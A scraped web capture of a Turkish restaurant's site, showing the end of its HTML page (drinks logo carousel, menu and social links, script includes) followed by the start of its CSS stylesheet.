                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                </path>
                            </svg>
                            <h4 class="animated fadeInDown" data-scrollreveal="enter from the top over 2s">İçeceklerimiz</h4>
                        </div>
                    </div>
                    <div class="partners">
                        <div class="rotator-wrap">
                            <ul class="rotator">
                                
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/images1.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/pepsi.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/salgam.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/icim.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/kizilay.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/kola.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/lipton.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/6.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/7.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/8.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/9.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                                        <li>
                                            <div>
                                                <a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true">
                                                    <img src="/images/partner/10.jpg" alt=""></a>
                                            </div>
                                        </li>
                                    
                            </ul>
                        </div>
                    </div>
                </div>
                <!--/.col-md-12-->
            </div>
            <!--/.row-->
        </div>
        <!--/.container-->
    </section>
    <!--/.main-content-->




        <section class="main_footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 padding-lr">
                        <div class="footer_hr">
                            <hr>
                        </div>
                    </div>
                    <!--/.col-md-12-->
                </div>
                <!--/.row-->
                <div class="col-md-4 col-sm-4">
                    <a>
                        <img src="/images\logo.png" class="animated zoomIn" alt="logo"></a>
                    <p class="white animated fadeInDown" data-scrollreveal="enter from the top over 2s">Damak Tadınız Bizimle Değişecek.</p>
                    <a href="#" class="hs_white animated fadeInDown" data-scrollreveal="enter from the top over 2s">Rezervasyon</a>
                </div>
                <div class="col-md-2 col-sm-2">
                    <h4 class="white capitalize animated fadeInDown" data-scrollreveal="enter from the top over 2s">Kurumsal</h4>
                    <div class="col-md-12 col-sm-12 pull-down-15">
                        <div class="footer_menu">
                            <ul>
                                <li> <a href="/sayfa/kurumsal/hakkimizda/6">Hakkımızda</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-6 col-sm-6">
                    <h4 class="white capitalize animated fadeInDown" data-scrollreveal="enter from the top over 2s">Menü</h4>
                    <div class="col-md-12 col-sm-12 pull-down-15">
                        <div class="footer_menu2">
                            <ul>
                                <li> <a href="/sayfa/menu/corba-cesitlerimiz/14">Çorba Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/kahvalti-cesitlerimiz/15">Kahvaltı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/doner-cesitlerimiz/16">Döner Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/izgara-cesitlerimiz/17">Izgara Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/pide--lahmacun-cesitlerimiz/18">Pide & Lahmacun Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/yemek-cesitlerimiz/20">Yemek Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/sebze-yemeklerimiz/21">Sebze Yemeklerimiz</a></li><li> <a href="/sayfa/menu/salata-cesitlerimiz/22">Salata Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/zeytin-yagli-cesitlerimiz/31">Zeytin Yağlı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/tatli-cesitlerimiz/32">Tatlı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/iceceklerimiz/33">İçeceklerimiz</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

            </div>
            <!--/.container-->
        </section>
        <!--/.main-section-->

        <section class="bottom_footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 padding-lr">
                        <div class="col-md-7 col-sm-12 padding-lr copy_right">
                            <p class="white animated fadeInDown" data-scrollreveal="enter from the top over 2s">&copy; 2019 Özbek Gurme Restaurant | Created by <a href="#">uyarmedya</a></p>
                        </div>
                        <!--/.col-md-7-->
                        <div class="col-md-5 col-sm-12 padding-lr footer_social">
                            <ul>
                                <li><a href="https://www.facebook.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 1s"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://www.twitter.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 1.5s"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.youtube.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s"><i class="fa fa-youtube"></i></a></li>
                                <li><a href="https://www.instagram.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 3.5s"><i class="fa fa-instagram"></i></a></li>
                            </ul>
                        </div>
                        <!--/.col-md-5-->
                    </div>
                    <!--/.col-md-12-->
                </div>
                <!--/.row-->
            </div>
            <!--/.container-->
        </section>
        <!--/.bottom_footer-->




        <script src="\js\jqueryui.js"></script>
        <script src="\js\jqueryroundabout.js"></script>
        <script src="\js\waypointsmin.js"></script>
        <script src="\js\jqueryeasypiechartmin.js"></script>
        <script src="\js\bootstrap.js"></script>
        <script src="\js\jqueryfancybox.js"></script>
        <script src="\js\jqueryfancyboxmedia.js"></script>
        <script src="\js\scrollReveal.js"></script>
        <script type="text/javascript" src="\js\jquerywaterwheelCarousel.js"></script>
        <script src="\js\jquerymixitupmin.js"></script>
        <script type="text/javascript" src="\js\smoothscroll.js"></script>
        <!--color-picker_js-->
        <script src="\js\color_picker\js\colorpicker.js"></script>
        <script src="\js\color_picker\js\eye.js"></script>
        <script src="\js\color_picker\js\layout.js"></script>
        <script src="\js\color_picker\js\utils.js"></script>
        <!--color_picker_js end-->
        <script src="\js\custom.js"></script>
    </form>
</body>



</html>


--- FILE ---
content_type: text/css
request_url: http://ozbekgurme.com/css/style.css
body_size: 97489
content:

/*---------------------start google web fonts---------------------*/

@font-face {
  font-family: 'Berkshire Swash';
  font-style: normal;
  font-weight: 400;
  src: local('Berkshire Swash'), local('BerkshireSwash-Regular'), url(https://fonts.gstatic.com/s/berkshireswash/v3/4RZJjVRPjYnC2939hKCAio7PDNlca4RILyZXFX2_UPk.woff) format('woff');
}
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: local('Ubuntu'), url(https://themes.googleusercontent.com/static/fonts/ubuntu/v5/_xyN3apAT_yRRDeqB3sPRg.woff) format('woff');
}
/*---------------------end google web fonts---------------------*/

/*---------------------body start---------------------*/
html, body {
  overflow-x: hidden;
}
body {
  background: url(../images/solid_partten1.png)  #ffcc99;

  font-family: 'Ubuntu', sans-serif;
  font-weight: 300;
  font-size: 15px;
  line-height: 20px;
  color: #333333;
  padding-right:0px !important;
}
/*---------------------body end---------------------*/
/*******loder css start********/
#preloader {
background:#ffcc99;
bottom: 0;
left: 0;
position: fixed;
right: 0;
top: 0;
z-index: 1500000;
width: 100%;
height: 100%;
}
#status{
background-position: center center;
background-repeat: no-repeat;
height: auto;
left: 50%;
top: 50%;
position: absolute;
margin: -100px 0 0 -100px;
border-radius: 50%;
background: #fff;
border-radius: 50%;
width: 200px;
height: 200px;
text-align: center;
line-height: 180px;
}
/*******loader css end*******/
/****normal-css*****/
a:focus{
outline:none;
}
.padding-lr{
padding-left:0px !important;
padding-right:0px !important;
}
.right{
float:right;
}
.left{
float:left;
}
.push-down-30{
margin-bottom:30px;
}
.pull-down-30{
margin-top:30px;
}
.push-down-10 {
margin-bottom: 10px;
}
.pull-down-10 {
margin-top: 10px;
}
.pull-down-20{
margin-top: 20px;
}
.push-down-20{
margin-bottom: 20px;
}
.padding-left{
padding-left: 0px !important;
}
.italic{
font-style:italic;
}
.padding-right {
padding-right: 0px !important;
}
.capitalize{
text-transform:capitalize;
}
.weight-600 {
font-weight: 600;
}
.white {
color: #fff !important;
}
.push-down-15{
margin-bottom:15px;
}
.pull-down-15{
margin-top:15px;
}
.push-down-40{
margin-bottom:40px;
}
.pull-down-40{
margin-top:40px;
}
.push-down-50{
margin-bottom:50px;
}
.pull-down-50{
margin-top:50px;
}
.pl-10 {
padding-left: 10px !important;
}
.pr-10{
padding-right:10px !important;
}
.pb-20{
padding-bottom:20px;
}
pt-20{
padding-top:20px;
}
.duration {
-webkit-animation-duration: 3s !important;
-moz-animation-duration: 3s !important;
-ms-animation-duration: 3s !important;
-o-animation-duration: 3s !importan;
}
.half_div {
float: left;
width: 50%;
padding: 0px 10px;
}
.align-center{
text-align:center;
}
.border_b_red{
border-bottom:5px solid #ff0000;
}
.border_b_green{
border-bottom:5px solid #00a135;
}
/****normal-css*****/

/********colorpicker css start *********/
#style-switcher {
background: none repeat scroll 0 0 #FFFFFF;
box-shadow: 2px 2px 0 0 rgba(0, 0, 0, 0.08);
left: -180px;
position: fixed;
top: 25%;
width: 180px;
z-index: 15;
}
#style-switcher div {
width:100%;
float:left;
}
.transparent-background {
float: left;
width: 100%;
background: rgba(255, 153, 0, 0.38);
border-bottom: 2px solid #ff9900;
margin-bottom: 10px;
padding: 5px 9px;
}
.transparent-background h5, .solid_background h5 {
float: left;
width: 100%;
font-size: 15px;
text-transform: capitalize;
border-bottom: 1px dotted;
padding-bottom: 5px;
}
ul.background, ul.sbackground {
list-style: none outside none;
margin: 0 0 10px;
overflow: hidden;
padding: 0;
}
ul.background li, ul.sbackground li {
float: left;
margin: 2px;
}
ul.background li #default {
background: #ff9900;
}
ul.background li #patern1 {
background: url(../images/transprant_background/main_background.png) #000;
}
ul.background li #patern2 {
background: url(../images/transprant_background/t2.png) #000;
}
ul.background li #patern3 {
background: url(../images/transprant_background/t3.png) #000;
}
ul.background li #patern4 {
background: url(../images/transprant_background/t4.png) #000;
}
ul.background li #patern5 {
background: url(../images/transprant_background/t5.png) #000;
}
ul.background li #patern6{
background: url(../images/transprant_background/t6.png) #000;
}
ul.background li #patern7{
background: url(../images/transprant_background/t7.png) #000;
}
ul.background li #patern8{
background: url(../images/transprant_background/t8.png) #000;
}
ul.background li #patern9{
background: url(../images/transprant_background/t9.png) #000;
}
ul.sbackground li #patern10{
background: url(../images/solid_partten1.png);
}
ul.sbackground li #patern11{
background: url(../images/solid_partten2.png);
}
ul.sbackground li #patern12 {
background: url(../images/solid_partten3.png);
}
ul.background li p, ul.sbackground li p {
cursor: pointer;
display: block;
height: 20px;
width: 25px;
border-radius: 4px;
-webkit-border-radius: 4px;
font-size: 0px;
margin: 0px;
}

.solid_background {
float: left;
padding: 5px 7px;
}

#style-switcher .bottom {
background: none repeat scroll 0 0 #FFFFFF;
color: #252525;
padding: 0;
}
#style-switcher .bottom a.settings {
background: none repeat scroll 0 0 #FFFFFF;
box-shadow: 2px 2px 0 0 rgba(0, 0, 0, 0.08);
display: block;
height: 41px;
position: absolute;
right: -40px;
bottom: 0;
width: 40px;
line-height: 40px;
font-size: 26px;
color: #000;
text-align: center;
}
#style-switcher .bottom a.settings:hover{
text-decoration:none;
}
#style-switcher > div > h3 {
font-size: 20px;
text-transform: capitalize;
font-weight: 400;
text-align: center;
}
#style-switcher > div > select {
width: 90%;
}
/********colrpicker css end *********/

/**model_css**/
a.popup_heading {
float: left;
position: relative;
width: 70%;
height: 44px;
}
a.popup_heading svg {
fill: #ff0000;
}
a.popup_heading h4.modal-title {
position: absolute;
top: 21%;
left: 11%;
color: #fff;
}
.register_form {
float: left;
width: 100%;
}
.register {
float: left;
width: 100%;
}
.register table {
float: left;
width: 100%;
border-spacing: 0px;
}
.register table tr {
width: 100%;
}
.register table tr td {
padding: 5px;
}
.register table tr td:first-child {
width: 30%;
}
.register table tr td:last-child {
width: 70%;
}
.register table tr td label {
text-transform: capitalize;
margin: 0px;
font-size: 13px;
float: left;
}
.register table tr td input[type="radio"] {
float: left;
margin-right: 5px;
margin-left: 5px;
}
input.register_input {
float: left;
width: 90%;
padding: 4px 10px;
}
.centre {
width: 100%;
text-align: center;
}
.centre a {
text-transform: capitalize;
}
.modal-footer .subs_btn {
margin-left: 0px;
border-radius: 4px;
padding: 6px 12px;
}
/**model css end**/
/**main-slider**/
.banner{
float: left;
width: 100%;
overflow: hidden;
padding-bottom:60px;
}
.banner_img {
float: left;
width: 100%;
position: relative;
}
.banner img {
width: 100%;
min-height: 250px;
height: auto;
}
.banner_overlay {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0.7);
}
.carousel-inner > .item > img{
width:100% !important;
}
/***slider-content***/
.slider-content h1 {
float: left;
width: auto;
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
margin: 0px;
margin-bottom: 5px;
line-height: 63px;
padding: 0px 30px;
border-radius: 10px;
-webkit-animation-delay: 1s;
font-size:36px;
}
.slider-content p {
float: left;
margin-top: 20px;
width: 85%;
font-size: 25px;
line-height:28px;
-webkit-animation-delay: 2s;
}
/***slider-content***/
/**main-slider**/
/**top-header**/
.top-header {
float: left;
position: absolute;
width: 100%;
margin-top: 50px;
z-index: 1500;
}
.left_menu{
float:left;
width:40%;
}
.right_menu{
float:right;
width:40%;
}
ul.top_ul{
float: right;
margin: 0px;
padding:0px;
}
ul.top_ul li{ 
float: left;
list-style: none;
height: 45px;	
}
ul.top_ul li a {
display: inline-block;
position: relative;
width: 150px;
height: 50px;
font-weight: 500;
font-style: normal;
font-size: 15px;
text-transform: capitalize;
margin: 0 0 0 -30px;
text-shadow: 0 0 0 #fff, 0 -45px 0 #000;
color: rgba(0,0,0, 0) !important;
transition: all .3s ease;
overflow:hidden;
}
a.reservation {
margin-left: 0 !important;
z-index: 100;
}
ul.top_ul li a.reservation svg {
fill: #e30000;
}
ul.top_ul li a.reservation:hover, ul.top_ul li a.our-story:hover, ul.top_ul li a.login:hover, ul.top_ul li a.register:hover {
text-shadow: 0 45px 0 #fff, 0 0 0 #fff;
}
ul.top_ul li a.reservation:hover svg, ul.top_ul li a.login:hover svg {
fill: #B40606;
}

ul.top_ul li a span {
position: absolute;
top:9px;
left: 0;
width: 100%;
height: 100%;
display: block;
padding: 6px 0px 0 0;
text-align: center;
}

ul.top_ul li a.our-story svg{
fill:#f49006
}
a.register {
margin-left: 0px !important;
}
ul.top_ul li a.login svg {
fill: #e30000;
}
ul.top_ul li a.register svg{
fill:#f49006
}
ul.top_ul li a.our-story:hover svg, ul.top_ul li a.register:hover svg{
fill:#DA830C;
}
.hs_logo {
position: relative;
margin-top: -40px;
}
a.logo {
float: left;
position: relative;
height: 85px
}
a.logo svg {
fill: #f40000;
}
a.logo img {
position: absolute;
top: 0px;
left: 50px;
width: auto;
height: auto;
display: block;
padding: 0px 0px 0 0;
text-align: center;
margin: 0px;
}
.hs_middle_header{
float: left;
width: 100%;
border-top-left-radius: 25px;
border-top-right-radius: 25px;
-moz-border-radius-topleft: 20px;
-moz-border-radius-topright: 20px;
-webkit-border-top-left-radius: 25px;
-webkit-border-top-right-radius: 25px;
background: rgb(244,244,244);
background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(228,228,228,1) 50%, rgba(247,247,247,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(50%,rgba(228,228,228,1)), color-stop(100%,rgba(247,247,247,1)));
background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: -o-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: -ms-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#f7f7f7',GradientType=0 );

}
.social_icon ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
.social_icon ul li {
float: left;
list-style: none;
}
.social_icon ul li:first-child a i{
-webkit-animation-duration: 1s !important;
-moz-animation-duration: 1s !important;
-ms-animation-duration: 1s !important;
-o-animation-duration: 1s !importan;
}
.social_icon ul li:first-child a i{
-webkit-animation-delay: 1s;
-moz-animation-delay: 1s;
-ms-animation-delay: 1s;
-o-animation-delay: 1s;
}
.social_icon ul li:nth-child(2) a i{
-webkit-animation-delay: 2s;
-moz-animation-delay: 2s;
-ms-animation-delay: 2s;
-o-animation-delay: 2s;
}
.social_icon ul li:nth-child(3) a i{
-webkit-animation-delay:3s;
-moz-animation-delay: 3s;
-ms-animation-delay: 3s;
-o-animation-delay: 3s;
}
.social_icon ul li:nth-child(4) a i{
-webkit-animation-delay: 4s;
-moz-animation-delay: 4s;
-ms-animation-delay: 4s;
-o-animation-delay: 4s;
}
.social_icon ul li a {
padding: 12px 12px;
float: left;
}
.social_icon ul li a .fa {
color: #333333;
text-shadow: 1px 1px 1px #fff;
}
.social_icon ul li a:hover .fa-facebook:before{
color: #3B5998;
}
.social_icon ul li a:hover .fa-twitter:before{
color: #9AE4E8;
}
.social_icon ul li a:hover .fa-google-plus:before{
color: #d34836;
}
.social_icon ul li a:hover .fa-linkedin:before{
color: #4875B4;
}
.fa-google-plus{
font-size: 15px;
}
.search-input {
float: left;
width: 100%;
padding: 0px 12px;
border: none;
background: none;
line-height: 1.42857143;
text-shadow: 1px 1px 1px #fff;
border-right: 1px solid #666666;
border-left: 1px solid #666666;
margin: 11px 0px 5px 0px;
-webkit-animation-delay: 4s;
-moz-animation-delay: 4s;
-ms-animation-delay: 4s;
-o-animation-delay: 4s;
}
.search-btn {
float: left;
width: 100%;
padding: 9px 10px 8px;
color: #333333;
text-shadow: 2px 1px 1px #fff;
-webkit-animation-delay: 4s;
-moz-animation-delay: 4s;
-ms-animation-delay: 4s;
-o-animation-delay: 4s;
}
.search-btn:hover {
color: #333333;
}
.search-input:focus {
outline: none;
}
.main-menu {
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
margin-top:-1px;
}
.fixed{
position: fixed;
top: 0;
left: 0;
border-radius: 0;
opacity: 0.7;
}
.fixed > div{
width:940px;
margin: 0px auto;
float: none;
}
.fixed:hover {
opacity: 1;
}
.fixed ul.hs_nav li:first-child a{
border-bottom-left-radius: 0px;
}
.fixed ul.hs_nav li:last-child a{
border-bottom-right-radius: 0px;
}
.open-navigation {
display: none;
}
ul.hs_nav {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
overflow: visible !important;
}
ul.hs_nav li {
float: left;
list-style: none;
position: relative;
width: 20%;
text-align: center;
}
ul.hs_nav li a {
float: left;
/*padding: 12px 43px 13px 44.4px;*/
padding: 12px 0 13px 0;
color: #fff;
text-shadow: 0px 2px 0px rgba(51, 51, 51, 0.10);
text-decoration: none;
-webkit-animation:0s;
-moz-animation:0s;
-ms-animation:0s;
-o-animation:0s;
width: 100%;
}
ul.hs_nav li:first-child a {
border-bottom-left-radius: 20px;
}
ul.hs_nav li:last-child a {
border-bottom-right-radius: 20px;
/*padding-left: 45px;*/
}
@-webkit-keyframes nav_hover{
	0%{
		opacity:0.5;
		transform:scale(1.1,1.1);
	  }
	100%{}  
	}
@-moz-keyframes nav_hover{
	0%{
		opacity:0.5;
		transform:scale(1.1,1.1);
	  }
	100%{}  
	}
@-ms-keyframes nav_hover{
	0%{
		opacity:0.5;
		transform:scale(1.1,1.1);
	  }
	100%{}  
	}
@-o-keyframes nav_hover{
	0%{
		opacity:0.5;
		transform:scale(1.1,1.1);
	  }
	100%{}  
	}	
@-webkit-keyframes blogcategory_image_overlay {
 0% {
opacity:0;
transform:scale(0.8, 0.8);
}
 100% {
opacity:1;
}
}
@-moz-keyframes blogcategory_image_overlay {
 0% {
opacity:0;
transform:scale(0.8, 0.8);
}
 100% {
opacity:1;
}
}
@-ms-keyframes blogcategory_image_overlay {
 0% {
opacity:0;
transform:scale(0.8, 0.8);
}
 100% {
opacity:1;
}
}
@-o-keyframes blogcategory_image_overlay {
 0% {
opacity:0;
transform:scale(0.8, 0.8);
}
 100% {
opacity:1;
}
}

ul.hs_nav li:hover a {
background: rgb(247,134,0);
background: -moz-linear-gradient(top, rgba(247,134,0,1) 0%, rgba(251,145,7,1) 50%, rgba(218,138,0,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(247,134,0,1)), color-stop(50%,rgba(251,145,7,1)), color-stop(100%,rgba(218,138,0,1)));
background: -webkit-linear-gradient(top, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
background: -o-linear-gradient(top, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
background: -ms-linear-gradient(top, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
background: linear-gradient(to bottom, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f78600', endColorstr='#da8a00',GradientType=0 );
-webkit-animation: nav_hover 0.2s;
-moz-animation: nav_hover 0.2s;
-ms-animation: nav_hover 0.2s;
-o-animation: nav_hover 0.2s;

}
ul.hs_nav > li > ul.sub-menu {
padding-left: 0px !important;
text-align: left !important;
width: 200px !important;
display: none;
float: left;
list-style: none;
position: absolute;
top: 100%;
left: 0;
z-index: 150;
background: rgb(247,134,0);
background: -moz-linear-gradient(top, rgba(247,134,0,1) 0%, rgba(251,145,7,1) 50%, rgba(218,138,0,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(247,134,0,1)), color-stop(50%,rgba(251,145,7,1)), color-stop(100%,rgba(218,138,0,1)));
background: -webkit-linear-gradient(top, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
background: -o-linear-gradient(top, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
background: -ms-linear-gradient(top, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
background: linear-gradient(to bottom, rgba(247,134,0,1) 0%,rgba(251,145,7,1) 50%,rgba(218,138,0,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f78600', endColorstr='#da8a00',GradientType=0 );
-webkit-border-bottom-right-radius: 25px;
-moz-border-bottom-right-radius: 25px;
border-bottom-right-radius: 25px;
-webkit-border-bottom-left-radius: 25px;
-moz-border-bottom-left-radius: 25px;
border-bottom-left-radius: 25px;
}
ul.hs_nav > li > ul.sub-menu li {
width: 100%;
text-align:left;
}
ul.hs_nav > li > ul.sub-menu li a {
    width: 85%;
    background: none;
    padding-top: 7px;
    padding-bottom: 7px;
    border-bottom: 1px solid #cc7a00;
    margin-left: 0px;
    padding-left: 15px;
    padding-right: 0px;
}
ul.hs_nav > li:hover > ul.sub-menu {
display: block;
}
ul.hs_nav > li > ul.sub-menu li:first-child a {
border-bottom-left-radius: 0px;
}
ul.hs_nav > li > ul.sub-menu li:last-child a {
border-bottom-right-radius: 0px;
border-bottom: none;
}
ul.hs_nav > li > ul.sub-menu li:hover {
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
-webkit-animation: nav_hover 0.2s;
-moz-animation: nav_hover 0.2s;
-ms-animation: nav_hover 0.2s;
-o-animation: nav_hover 0.2s;
}
ul.hs_nav > li > ul.sub-menu li:hover a{
border-bottom:1px solid transparent;
}
ul.hs_nav > li > ul.sub-menu li:last-child:hover {
-webkit-border-bottom-right-radius: 25px;
-moz-border-bottom-right-radius: 25px;
border-bottom-right-radius: 25px;
-webkit-border-bottom-left-radius: 25px;
-moz-border-bottom-left-radius: 25px;
border-bottom-left-radius: 25px;
}
/**top-header**/

/*****main-content****/
.main-content {
float: left;
width: 100%;
padding-top: 15px;
padding-bottom:20px;
margin-bottom:30px;
}
.food-category {
float: left;
width: 100%;
position: relative;
min-height: 108px;
background: transparent ;
background: -moz-linear-gradient(left, transparent  0%, transparent  20%, rgba(255,255,255,1) 21%, rgba(255,255,255,1) 85%, transparent  86%, transparent  100%);
background: -webkit-gradient(left top, right top, color-stop(0%, transparent ), color-stop(20%, transparent ), color-stop(21%, rgba(255,255,255,1)), color-stop(85%, rgba(255,255,255,1)), color-stop(86%, transparent ), color-stop(100%, transparent ));
background: -webkit-linear-gradient(left, transparent  0%, transparent  20%, rgba(255,255,255,1) 21%, rgba(255,255,255,1) 85%, transparent  86%, transparent  100%);
background: -o-linear-gradient(left, transparent  0%, transparent  20%, rgba(255,255,255,1) 21%, rgba(255,255,255,1) 85%, transparent  86%, transparent  100%);
